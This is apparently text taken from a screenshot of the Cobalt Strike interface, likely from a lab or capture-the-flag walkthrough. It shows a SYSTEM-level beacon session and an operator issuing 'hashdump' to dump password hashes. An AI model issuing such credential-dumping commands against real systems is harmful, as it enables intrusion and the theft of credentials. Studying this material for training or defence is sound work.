 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.11.24 10.0.0.10 ghost SYSTEM * PRIMARY powershell.exe 2864 x64 32s 30 seconds (5% jitter)
Event Log X Beacon 10.0.0.10@2864 X
[03/11 10:15:41] beacon> hashdump
[03/11 10:15:41] [*] Tasked beacon to dump hashes